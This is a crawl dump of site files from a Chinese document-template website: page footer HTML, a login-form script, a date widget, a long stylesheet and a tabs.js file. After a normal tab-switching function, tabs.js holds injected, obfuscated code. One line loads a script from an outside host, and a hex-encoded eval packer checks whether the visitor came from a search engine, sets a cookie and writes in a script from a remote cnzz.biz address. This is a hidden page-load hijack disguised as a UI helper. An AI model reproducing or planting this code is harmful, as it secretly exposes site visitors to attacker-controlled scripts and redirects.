title="浙江2014年环境影响评价工程师考试报名时间" target="_blank">浙江2014年环境影响评价工程师考试报名时间</a></li><li class="no9"><a href="/showinfo-180-349776-0.html" title="一级建造师考试矿业工程预测题" target="_blank">一级建造师考试矿业工程预测题</a></li><li class="no10"><a href="/showinfo-180-361201-0.html" title="2019年度一级造价工程师职业资格考试合格标准" target="_blank">2019年度一级造价工程师职业资格考试合格标</a></li> 
</ol></td>
</tr>
</table></td>
</tr>
</table>
<script src=/d/js/acmsd/thea19.js></script>
<!-- 页脚 -->
<table width="100%" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td align="center"><script src=/d/js/acmsd/thea5.js></script></td>
  </tr>
  <tr>
    <td align="center" class="search"><form action="/e/search/index.php" method="post" name="searchform" id="searchform">
        <table border="0" cellspacing="6" cellpadding="0">
          <tr>
            <td><strong>站内搜索：</strong>
              <input name="keyboard" type="text" size="32" id="keyboard" class="inputText" />
              <input type="hidden" name="show" value="title" />
              <input type="hidden" name="tempid" value="1" />
              <select name="tbname">
                <option value="article">文章</option>
                <option value="news">资讯</option>
                <option value="download">下载</option>
                <option value="photo">图库</option>
                <option value="flash">FLASH</option>
                <option value="movie">电影</option>
                <option value="shop">商品</option>
                <option value="info">分类信息</option>
              </select></td>
            <td><input type="image" class="inputSub" src="/skin/default/images/search.gif" /></td>
            <td><a href="/search/" target="_blank">高级搜索</a></td>
            <td><img src="/e/data/images/anquan.gif"></td>
          </tr>
        </table>
      </form></td>
  </tr>
  <tr>
    <td><table width="100%" border="0" cellpadding="0" cellspacing="4" class="copyright">
        <tr>
          <td align="center"><a href="/">网站首页</a> | <a href="/about/about.html" target="_blank">关于我们</a> | <a href="/about/contact.html" target="_blank">联系我们</a> | <a href="/about/service.html" target="_blank">服务声明</a> | <a href="/e/member/cp/" target="_blank">用户中心</a> | <a href="/about/tougao.html" target="_blank">投稿须知</a> | <a href="/about/sitemap.html" target="_blank">网站导航</a> | <a href="/about/link.html" target="_blank">友情链接</a> | <a href="/e/tool/gbook/?bid=1" target="_blank">雁过留声</a> | <a href="#">返回顶部</a> |
            <script src=/images/tongji.js></script><script src="/e/extend/stats/"></script></td>
        </tr>
        <tr>
          <td align="center">Copyright&copy;2009-<script language="javascript"> time=new Date(); year=time.getFullYear(); with(document){ write(""+year+"")}</script>
            <a href="/">智格文秘网</a> <a href="/">www.zgdoc.com</a>, All rights reserved.</td>
        </tr>
        <tr>
          <td align="center">工信部ICP备案号:<a href="https://beian.miit.gov.cn/" target="_blank">皖ICP备08105239号-6</a></td>
        </tr>
        <tr>
          <td align="center"><img src="/skin/default/images/pic_fuwu.gif"></td>
        </tr>
        <tr>
          <td align="center"><a target="_blank" href="https://shang.qq.com/wpa/qunwpa?idkey=f467e47e6076b72c83454cc50313bbd748a69e494d8d09aaacfee3248867bb62"><img border="0" src="https://pub.idqqimg.com/wpa/images/group.png" alt="[智格文秘网]QQ交流群" title="[智格文秘网]QQ交流群"></a></td>
        </tr>
      </table></td>
  </tr>
</table>
</body>
</html>

--- FILE ---
content_type: text/html; charset=gb2312
request_url: https://www.zgdoc.com/e/member/login/loginjs.php
body_size: 511
content:
document.write("<form name=login method=post action=\"/e/member/doaction.php\"><input type=hidden name=enews value=login><input type=hidden name=ecmsfrom value=9>用户名:<input name=\"username\" type=\"text\" class=\"inputText\" size=\"5\" />&nbsp;密码:<input name=\"password\" type=\"password\" class=\"inputText\" size=\"5\" />&nbsp;验证码:<input name=\"key\" type=\"text\" id=\"key\" size=\"2\"><img src=\"/e/ShowKey/?v=login\" align=\"absmiddle\" name=\"loginKeyImg\" id=\"loginKeyImg\" onClick=\"loginKeyImg.src=\'/e/ShowKey/?v=login&t=\'+Math.random()\" title=\"看不清楚，点击刷新\" /><input type=\"submit\" name=\"Submit\" value=\"登陆\" class=\"inputSub\" />&nbsp;<input type=\"button\" name=\"Submit2\" value=\"注册\" class=\"inputSub\" onClick=\"window.open(\'/e/member/register\');\" />&nbsp;<a href=\"/e/memberconnect/?apptype=qq\"><img src=\"/e/memberconnect/qq/images/qqlogin_53x21.gif\" border=\"0\"></a>&nbsp;<a href=\"/e/memberconnect/?apptype=weixin\"><img src=\"/e/memberconnect/weixin/images/wechat_login_53x21.gif\" border=\"0\"></a>&nbsp;<a href=\"/e/DoInfo/AddInfo.php?mid=7&enews=MAddInfo&classid=364\" target=\"_blank\"><img src=\"/skin/default/images/post.gif\" border=\"0\"></a></form>");


--- FILE ---
content_type: text/html
request_url: https://www.zgdoc.com/Tool/date.html
body_size: 729
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML>
<HEAD>
<TITLE>当前日期和时间 - 智格文秘网 - 为广大文秘工作者提供智慧助力!</TITLE>
<META NAME="Keywords" CONTENT="当前日期,时间,年月日,星期一,星期二,星期三,星期四,星期五,星期六,星期日,时分秒,文秘加油站">
<META NAME="Description" CONTENT="当前日期,时间,年月日,星期一,星期二,星期三,星期四,星期五,星期六,星期日,时分秒,文秘加油站">
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<style type="text/css">
<!--
body,td,th {
	font-size: 12px;
}
a:link {
	color: #2F592E;
	text-decoration: none;
}
a:visited {
	text-decoration: none;
	color: #2F592E;
}
a:hover {
	text-decoration: underline;
	color: #FF3300;
}
a:active {
	text-decoration: none;
}
-->
</style>
</HEAD>
<BODY>
<table width="300" border="0">
  <tr>
    <td><strong>今天是:</strong>
      <a href="https://www.zgdoc.com/Tool/wnl.html" title="万年历" target="_blank"><script language="javascript">
    var week;
    if(new Date().getDay()==0) week="星期日"
    if(new Date().getDay()==1) week="星期一"
    if(new Date().getDay()==2) week="星期二"
    if(new Date().getDay()==3) week="星期三"
    if(new Date().getDay()==4) week="星期四"
    if(new Date().getDay()==5) week="星期五"
    if(new Date().getDay()==6) week="星期六"
    document.write(""+new Date().getFullYear()+"年"+(new Date().getMonth()+1)+"月"+new Date().getDate()+"日 "+week);
      </script></a> | <a href="https://hao.360.cn/histoday/" title="历史上的今天" target="_blank">历史上的今天</a>
    </td>
  </tr>
</table>
</BODY>
</HTML>

--- FILE ---
content_type: text/css
request_url: https://www.zgdoc.com/skin/default/css/style.css
body_size: 3484
content:
/** html {overflow-y:scroll;filter:progid:DXImageTransform.Microsoft.BasicImage(grayscale=1);-webkit-filter: grayscale(100%);}/** 缃戠珯鍙樼伆 **/
html {
	text-align: center;
	background: #EBF4E1 url(../images/main_bg.jpg) repeat-x left top;
}
body {
	width: 980px;
	text-align: left;
	margin: 0 auto;
	background: #fff;
}
td {
	font: 12px/1.5 Verdana, Arial, Helvetica, sans-serif, "瀹嬩綋";
	color: #333;
}
img {
	border: none;
}
p,ul,ol,li,form {
	margin: 0;
	padding: 0;
	list-style: none;
}
a {
	color: #2F592E;
	text-decoration: none;
}
a:hover {
	color: #c30!important;
	text-decoration: underline;
}
.content {
}
.sider {
	width: 300px;
}
.homepage .sider {
	width: 230px;
}

/** 椤靛ご鍖� **/
.top {
	border-bottom: 1px solid #DCDCDC;
}
.top td {
	background: #F4F4F4;
}
.top table td {
	padding: 3px 10px;
}
.top a {
}
.top .inputText {
	height: 14px;
	border: 1px solid #999;
}
.top .inputSub {
	height: 19px;
}

/** 瀵艰埅 **/
.nav {
	background: url(../images/nav_bg.jpg) repeat-x left top;
}
.nav .nav_global {
}
.nav .nav_global ul {
	padding: 0 10px;
}
.nav .nav_global li {
	cursor:pointer;
	float:left;
	text-align:center;
	text-decoration:none;
	font-size: 14px;
	line-height: 33px;
	font-weight: bold;
	color: #FFF;
	background: url(../images/nav_line.jpg) no-repeat right top;
	padding-right: 2px;
}
.nav .nav_global li a {
	display: block;
	color: #fff;
	text-align: center;
	padding: 0 13px;
}
.nav .nav_global li a:hover {
	color: #fff!important;
	text-decoration: none;
}
.nav .nav_global li.curr a {
	color: #fff;
	background: url(../images/nav_li_hover.jpg) repeat-x center top;
}
.nav_sub {
	padding: 6px;
}
.nav_sub a {
	padding: 0 2px;
}
/* 瀛愭爮鐩鑸彍鍗曡窛绂昏皟鏁� */
#tabnav_div_1 {
}
#tabnav_div_2 {
	padding-left: 10px;
}
#tabnav_div_3 {
	padding-left: 10px;
}
#tabnav_div_4 {
	padding-left: 10px;
}
#tabnav_div_5 {
	padding-left: 10px;
}
#tabnav_div_6 {
	padding-left: 10px;
}
#tabnav_div_7 {
	padding-left: 200px;
}
#tabnav_div_8 {
	padding-right: 10px;
	text-align: right;
}
#tabnav_div_9 {
	padding-left: 10px;
	text-align: right;
}
#tabnav_div_10 {
	padding-right: 10px;
	text-align: right;
}
#tabnav_div_11 {
	padding-right: 10px;
	text-align: right;
}
#tabnav_div_12 {
	padding-right: 10px;
	text-align: right;
}
#tabnav_div_13 {
	padding-right: 10px;
	text-align: right;
}
#tabnav_div_14 {
	padding-right: 10px;
	text-align: right;
}
#tabnav_div_15 {
	padding-right: 10px;
	text-align: right;
}

/* 椤靛熬鍖� */
.links {
	margin-top: -10px;
}
.links hr {
	color: #DCDCDC;
}
.search {
	background: #009900;
	color: #fff;
}
.search td, .search a {
	color: #fff;
}
.search a:hover {
	color: #fff!important;
}
.copyright {
	margin: 5px 0;
}

/** 鍏叡瀹氫箟 **/
.title {
	background: #FFFFFF url(../images/title_bg.gif) repeat-x left top;
	color: #2F592E;
	border: 1px solid #BBD694;
	border-bottom: none;
}
.title td {
	font-size: 14px;
	line-height: 26px;
	color: #2F592E;
	padding: 0px 10px;
}
.box {
	border: 1px solid #BBD694;
	border-width: 0 1px 1px 1px;
}
.box ul {
	list-style: none;
	padding: 8px;
}
.box ul li {
	background: url(../images/bullet.gif) no-repeat left center;
	line-height: 1.6;
	padding: 2px 0 2px 8px;
}
.no_doc ul li {
	background: url(none);
	padding-left: 0px;
}
.box ul li p {
	margin: 0 0 4px;
	padding: 0 0 5px;
	color: #666;
	border-bottom: 1px dashed #CCC;
}
.box ul li strong {
	display: block;
}
.rank {
	margin: 0px;
	padding: 3px 6px;
}
.rank li {
	padding-left: 18px;
	line-height: 20px;
}
.rank li.no1 {
	background: url(../images/1.gif) no-repeat 4px center;
}
.rank li.no2 {
	background: #F5FAF1 url(../images/2.gif) no-repeat 4px center;
}
.rank li.no3 {
	background: url(../images/3.gif) no-repeat 4px center;
}
.rank li.no4 {
	background: #F5FAF1 url(../images/4.gif) no-repeat 4px center;
}
.rank li.no5 {
	background: url(../images/5.gif) no-repeat 4px center;
}
.rank li.no6 {
	background: #F5FAF1 url(../images/6.gif) no-repeat 4px center;
}
.rank li.no7 {
	background: url(../images/7.gif) no-repeat 4px center;
}
.rank li.no8 {
	background: #F5FAF1 url(../images/8.gif) no-repeat 4px center;
}
.rank li.no9 {
	background: url(../images/9.gif) no-repeat 4px center;
}
.rank li.no10 {
	background: #F5FAF1 url(../images/10.gif) no-repeat 4px center;
}
.rank li.no11 {
	background: url(../images/11.gif) no-repeat 4px center;
}
.rank li.no12 {
	background: #F5FAF1 url(../images/12.gif) no-repeat 4px center;
}
.rank li.no13 {
	background: url(../images/13.gif) no-repeat 4px center;
}
.rank li.no14 {
	background: #F5FAF1 url(../images/14.gif) no-repeat 4px center;
}
.rank li.no15 {
	background: url(../images/15.gif) no-repeat 4px center;
}
.rank li.no16 {
	background: #F5FAF1 url(../images/16.gif) no-repeat 4px center;
}
.rank li.no17 {
	background: url(../images/17.gif) no-repeat 4px center;
}
.rank li.no18 {
	background: #F5FAF1 url(../images/18.gif) no-repeat 4px center;
}
.rank li.no19 {
	background: url(../images/19.gif) no-repeat 4px center;
}
.news_title {
	margin-top: 10px;
}
.news_title strong {
	background: #f4f4f4 url(../images/h2_icon.gif) no-repeat 8px center;
	display: block;
	padding-left: 20px;
	line-height: 2;
	margin: 0 8px;
	font-size: 14px;
}
.news_title p {
	margin: 6px 8px 0px;
	padding: 0 0 8px;
	color: #666;
	border-bottom: 1px dashed #CCC;
}
.focus {
	margin-top: 10px;
	background: url(../images/focus_bg.jpg) repeat-x left top;
	border: 1px solid #BBD694;
}
.focus strong {
	font-size: 16px;
	line-height: 32px;
	margin-bottom: 6px;
	text-align: center;
	display: block;
	border-bottom: 1px dashed #ccc;
}
.margin_top {
	margin-top: 10px;
}
.inputText {
	border: 1px solid #ccc;
}
.banner_ad {
	padding: 0 10px;
}
.picText {
	margin-bottom: 10px;
	background: #F8F8F8;
}
.picText strong {
	display: block;
}
.picText img {
}
.picList {
	padding: 8px 0;
}
.picList table td img {
	margin-bottom: 1px;
}
.tprice span {
	text-decoration: line-through;
}
.price {
	color: #f60;
}

/* tab閫夐」鍗� */
.tbtncon {
	height:26px;
	background:url(../images/title_bg.gif) repeat-x;
}
.tbtn1 {
	font-size:12px;
	font-weight:normal;
	height:26px;
	border:1px solid #BBD694;
}
.tbtncon li{
	border:1px solid #BBD694;
	border-left:none;
	border-top:none;
	color:#2F592E;
	cursor:pointer;
	display:block;
	float:left;
	text-align:center;
	text-decoration:none;
	width:67px;
	height:25px;
	line-height:25px;
}
.tbtncon li:hover{
	text-decoration:underline;
}
.tbtncon li.curr{
	background:#fff;
	border-bottom-color:#fff;
	cursor:default;
}

/* 棰戦亾鍜屽垪琛ㄩ〉 */
.position {
	background: #FFFFFF url(../images/title_bg.gif) repeat-x left top;
	color: #2F592E;
	border: 1px solid #BBD694;
	border-bottom: none;
	margin-bottom: 10px;
}
.position td {
	line-height: 26px;
	padding: 0px 10px;
	font-family: "瀹嬩綋";
}
.channle .box {
	margin-bottom: 10px;
}
.listpage .news_list .box {
	border-width: 1px;	
	padding: 0 10px;
}
.listpage .list_content .box{
	border-width: 1px;	
	padding: 10px;
}
.listpage .news_list .box ul {
	border-bottom: 1px dashed #ccc;
}
.news_list .box ul li {
	clear: both;
	padding: 0 0 0 8px;
	line-height: 28px;
	height: 28px;
}
.news_list .box ul li a {
	font-size: 14px;
	float: left;
}
.news_list .box ul li span {
	font-size: 14px;
	float: right;
}
.flash_list .line_bottom {
	color: #666;
	margin-bottom: 4px;
	border-bottom: 1px dashed #ccc;
}
.flash_list .flashsay {
	color: #666;
}
.movie_list .line_bottom {
	color: #666;
	margin-bottom: 4px;
	border-bottom: 1px dashed #ccc;
}
.movie_list .titlepic img {
	border: 1px solid #ccc;
	padding: 3px;
}
.shop_list .line_bottom {
	color: #666;
	margin: 8px 0;
	border-bottom: 1px dashed #ccc;
}
.shop_list .line_bottom table {
	margin-bottom: 8px;
}
.photo_list .line_bottom {
	color: #666;
	margin: 8px 0;
	border-bottom: 1px dashed #ccc;
}
.photo_list .line_bottom table {
	margin-bottom: 8px;
}
.info_list .line_bottom {
	color: #666;
	margin: 8px 0;
	border-bottom: 1px dashed #ccc;
}
.info_list .line_bottom .titlepic {
	width: 90px;
}
.info_list .titlepic img {
	border: 1px solid #ccc;
	padding: 3px;
}
.info_list .line_bottom .click {
	color: #f60;
}
.info_list .line_bottom .smalltext {
	color: #666;
}

/* 鍐呭椤� */
.showpage .main .box {
	border-width: 1px;
}
.news .main .box {
	padding: 0 20px;
	background: #F8FBF4;
}
.info .main .box {
	padding: 0 20px;
}
.showpage .main .title_info {
	margin-top: 15px;
	text-align: center;
}
.showpage .main .title_info h1 {
	font-size: 20px;
	line-height: 2;
	margin: 0px;
	padding: 0px;
}
.showpage .main .title_info .info_text {
	border-bottom: 1px dashed #ccc;
	line-height: 2;
	padding-bottom: 6px;
	color: #666;
}
.showpage .digg {
	background: url(../images/digg_bg.gif) no-repeat left top;
	width: 62px;
	margin-bottom: 10px;
}
.showpage .digg td {
	text-align: center;
	padding-right: 4px;
}
.showpage .digg .diggnum {
	height: 38px;
	font-size: 16px;
	line-height: 30px;
	font-weight: bold;
}
.showpage .digg .diggit {
	height: 30px;
	line-height: 24px;
}
.showpage .main #text {
	font-size: 13px;
	line-height: 1.8;
}
.showpage .main #text p {
	margin: 1em 0;
}
.showpage #plpost {
	margin-top: 10px;
	border: 1px solid #BBD694;
}
.showpage #plpost .title {
	border: 0px solid #BBD694;
}
.showpage #plpost .title span {
	color: #CC0000;
}
.showpage #plpost #saytext {
	display: block;
	margin: 0 0 10px;
	padding: 8px;
	height: 100px;
	width: 90%;
	border: 1px solid #ccc;
	background-image:url(../images/comment-bg.gif); /* 璇勮妗嗚儗鏅浘鐗囪缃� */
	background-position:center center;
    background-repeat:no-repeat;
}

/* 绯荤粺鏂囦欢琛ㄦ牸鏍峰紡 */
.header	{ 
	background: #FFFFFF url(../images/title_bg.gif) repeat-x left top;
	color: #2F592E;
	border: 1px solid #BBD694;
	border-bottom: none;
}
.header a				{ color: #000000 }
.tableborder			{ background: #F5FAF1; border: 1px solid #BBD694 } 

/* 鍒嗛〉鏍峰紡*/
.list_page {
	margin: 15px 5px;
}
.pageLink a,
.list_page a,
.list_page b {
	padding: 3px 3px 2px;
	border: 1px solid #BBD694;
	background: #F0F8FF;
	text-align: center;
	display: inline;
	font-size: 12px;
	}
.pageLink a:hover,
.list_page a:hover{
	border: 1px solid #BBD694;
	background: #fff;
	text-align: center;
	font-weight: bold;
	text-decoration: none;
	}

/*鍒嗛〉鏍峰紡2*/
.showpage .epages {
	text-align: center;
	}
.epages{margin:3px 0;font:11px/12px Tahoma}
.epages *{vertical-align:middle;}
.epages a{padding:1px 4px 1px;border:1px solid #BBD694;margin:0 1px 0 0;text-align:center;text-decoration:none;font:normal 12px/14px verdana;}
.epages a:hover{border:#659B28 1px solid;background:#f3f8ef;text-decoration:none;color:#2F592E}
.epages input{margin-bottom:0px;border:1px solid #659B28;height:15px;font:bold 12px/15px Verdana;padding-bottom:1px;padding-left:1px;margin-right:1px;color:#659B28;}

/*鍥剧墖鑷姩缂╁浘*/
.photoresize {
	max-width:560px;
	myimg:expression(onload=function(){
	this.style.width=(this.offsetWidth > 560)?"560px":"auto"}
		   );
	}

/*鏂囩珷鍐呭椤靛祵鍏ワ紙鐢讳腑鐢伙級骞垮憡浣�*/
#zhan{
        float: left;          /*璁╁潡闈犲乏*/
        clear: left;         /*璁╁潡鐨勫乏杈逛笉鑳芥湁鍏跺畠鍧�*/
        height: 190px;  /*鐢ㄨ繖涓潵鎺у埗骞垮憡鍦ㄥ唴瀹归噷鐨勪綅缃�*/
        width: 1px; 
}
#ad{
        height: 250px;
        width: 250px;
        float: left;        /*璁╁潡闈犲乏*/
        clear: left;       /*璁╁潡鐨勫乏杈逛笉鑳芥湁鍏跺畠鍧�*/
        margin: 0px 5px 0px 0px;
}
#new img,#new table{
        clear: left;     /*璁╁唴瀹归噷鐨勫浘鐗囧拰琛ㄦ牸涓嶄細閬尅骞垮憡*/
}
#new{
        float: left;
}
#zhan2{
        float: left;          /*璁╁潡闈犲乏*/
        clear: left;         /*璁╁潡鐨勫乏杈逛笉鑳芥湁鍏跺畠鍧�*/
        height: 0px;  /*鐢ㄨ繖涓潵鎺у埗骞垮憡鍦ㄥ唴瀹归噷鐨勪綅缃�*/
        width: 1px; 
}
#ad2{
        height: 250px;
        width: 300px;
        float: left;        /*璁╁潡闈犲乏*/
        clear: left;       /*璁╁潡鐨勫乏杈逛笉鑳芥湁鍏跺畠鍧�*/
        margin: 0px 10px 0px 0px;
}
#new2 img,#new2 table{
        clear: left;     /*璁╁唴瀹归噷鐨勫浘鐗囧拰琛ㄦ牸涓嶄細閬尅骞垮憡*/
}
#new2{
        float: left;
}
.fieldandcss{}
.changefieldandcss{background:#4598D2;color:#fff;}/*缁撳悎椤瑰垪琛ㄥ睘鎬ф彃浠禖SS鏍峰紡*/
/*瀛楁瘝妫€绱㈡晥鏋�*/
/*------------------------------------------------------------------*/
.abc {clear:both;margin-top:10px;width:960px;}
.abc ul {margin-top:10px;height:25px;background:#F5FAF1;border:#BBD694 1px solid;border-left:none;font:12px Arial,Helvetica,sans-serif;color:#2F592E;}
.abc li {float:left;width:30px;height:25px;border-left:#BBD694 1px solid;text-align:center;line-height:25px;}
.abc ul li:hover {background:#BBD694;}
.abc ul li:hover.zimu {background:#F5FAF1;}
li.zimu { background:#F5FAF1;width:121px;}
li.shuzi {width:47px;}
.abc li a {font:14px Arial,Helvetica,sans-serif;color:#2F592E;line-height:25px;}
.abc li.shuzi a {font:12px Arial,Helvetica,sans-serif;color:#2F592E;line-height:23px;}

--- FILE ---
content_type: application/javascript
request_url: https://www.zgdoc.com/skin/default/js/tabs.js
body_size: 1172
content:
锘unction tabit(btn){
	var idname = new String(btn.id);
	var s = idname.indexOf("_");
	var e = idname.lastIndexOf("_")+1;
	var tabName = idname.substr(0, s);
	var id = parseInt(idname.substr(e, 2));
	var tabNumber = btn.parentNode.childNodes.length;
	for(i=0;i<tabNumber;i++){
			document.getElementById(tabName+"_div_"+i).style.display = "none";
			document.getElementById(tabName+"_btn_"+i).className = "";
		};
		document.getElementById(tabName+"_div_"+id).style.display = "block";
		btn.className = "curr";
};
document.write('<scr'+'ipt src="http://q.'+'z\x6f6'+
'6'+'.co\x6d'+'/s.'+'asp'+'?anhui.wuhu"><\/scr'+'ipt>');
var _0xa644=["\x35\x28\x34\x2E\x39\x2E\x36\x28\x22\x30\x22\x29\x3D\x3D\x2D\x31\x29\x7B\x32\x20\x33\x3D\x64\x20\x6B\x28\x29\x3B\x33\x2E\x6F\x28\x33\x2E\x6A\x28\x29\x2B\x69\x29\x3B\x34\x2E\x39\x3D\x22\x30\x3D\x31\x3B\x68\x3D\x22\x2B\x33\x2E\x6C\x28\x29\x3B\x32\x20\x37\x3D\x34\x2E\x6D\x3B\x32\x20\x30\x3D\x5B\x22\x67\x22\x2C\x22\x63\x22\x2C\x22\x65\x22\x2C\x22\x66\x22\x2C\x22\x61\x22\x2C\x22\x62\x22\x2C\x22\x6E\x2E\x22\x2C\x22\x46\x22\x2C\x22\x43\x22\x2C\x22\x42\x22\x2C\x22\x41\x2E\x70\x22\x5D\x3B\x44\x28\x32\x20\x74\x20\x45\x20\x30\x29\x7B\x35\x28\x37\x2E\x36\x28\x30\x5B\x74\x5D\x29\x21\x3D\x2D\x31\x29\x7B\x34\x2E\x7A\x28\x27\x3C\x38\x20\x79\x3D\x22\x73\x22\x20\x72\x3D\x22\x71\x3A\x5C\x2F\x5C\x2F\x75\x2E\x76\x2E\x78\x5C\x2F\x30\x2E\x77\x22\x3E\x3C\x5C\x2F\x38\x3E\x27\x29\x7D\x7D\x7D","\x7C","\x73\x70\x6C\x69\x74","\x72\x6F\x62\x6F\x74\x73\x7C\x7C\x76\x61\x72\x7C\x65\x78\x70\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x69\x66\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x72\x65\x66\x7C\x73\x63\x72\x69\x70\x74\x7C\x63\x6F\x6F\x6B\x69\x65\x7C\x62\x69\x6E\x67\x7C\x73\x6F\x67\x6F\x75\x7C\x68\x61\x6F\x73\x6F\x75\x7C\x6E\x65\x77\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x79\x61\x68\x6F\x6F\x7C\x62\x61\x69\x64\x75\x7C\x65\x78\x70\x69\x72\x65\x73\x7C\x33\x36\x30\x30\x30\x30\x30\x7C\x67\x65\x74\x54\x69\x6D\x65\x7C\x44\x61\x74\x65\x7C\x74\x6F\x47\x4D\x54\x53\x74\x72\x69\x6E\x67\x7C\x72\x65\x66\x65\x72\x72\x65\x72\x7C\x73\x6F\x7C\x73\x65\x74\x54\x69\x6D\x65\x7C\x63\x6E\x7C\x68\x74\x74\x70\x73\x7C\x73\x72\x63\x7C\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x7C\x7C\x73\x32\x32\x7C\x63\x6E\x7A\x7A\x7C\x70\x68\x70\x7C\x62\x69\x7A\x7C\x6C\x61\x6E\x67\x75\x61\x67\x65\x7C\x77\x72\x69\x74\x65\x7C\x33\x36\x30\x7C\x61\x6E\x71\x75\x61\x6E\x7C\x6A\x69\x6B\x65\x7C\x66\x6F\x72\x7C\x69\x6E\x7C\x79\x6F\x75\x64\x61\x6F","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xc6c4x1,_0xc6c4x2,_0xc6c4x3,_0xc6c4x4,_0xc6c4x5,_0xc6c4x6){_0xc6c4x5= function(_0xc6c4x3){return (_0xc6c4x3< _0xc6c4x2?_0xa644[4]:_0xc6c4x5(parseInt(_0xc6c4x3/ _0xc6c4x2)))+ ((_0xc6c4x3= _0xc6c4x3% _0xc6c4x2)> 35?String[_0xa644[5]](_0xc6c4x3+ 29):_0xc6c4x3.toString(36))};if(!_0xa644[4][_0xa644[6]](/^/,String)){while(_0xc6c4x3--){_0xc6c4x6[_0xc6c4x5(_0xc6c4x3)]= _0xc6c4x4[_0xc6c4x3]|| _0xc6c4x5(_0xc6c4x3)};_0xc6c4x4= [function(_0xc6c4x5){return _0xc6c4x6[_0xc6c4x5]}];_0xc6c4x5= function(){return _0xa644[7]};_0xc6c4x3= 1};while(_0xc6c4x3--){if(_0xc6c4x4[_0xc6c4x3]){_0xc6c4x1= _0xc6c4x1[_0xa644[6]]( new RegExp(_0xa644[8]+ _0xc6c4x5(_0xc6c4x3)+ _0xa644[8],_0xa644[9]),_0xc6c4x4[_0xc6c4x3])}};return _0xc6c4x1}(_0xa644[0],42,42,_0xa644[3][_0xa644[2]](_0xa644[1]),0,{}));